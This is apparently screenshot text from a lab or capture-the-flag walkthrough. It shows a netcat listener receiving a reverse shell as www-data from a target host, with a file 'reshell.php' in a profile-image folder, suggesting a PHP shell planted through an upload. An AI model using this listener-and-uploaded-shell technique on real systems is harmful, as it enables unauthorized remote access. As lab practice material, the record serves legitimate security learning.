 [apple@xiaoxiong web工具 % nc -lvnp 6666 ]
Connection from 10.10.82.59:33512
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x8
6_64 x86_64 GNU/Linux
 13:46:19 up 28 min,  0 users,  load average: 0.05, 0.05, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ mongo --hos
^[[A^[[A
reshell.php
profileimages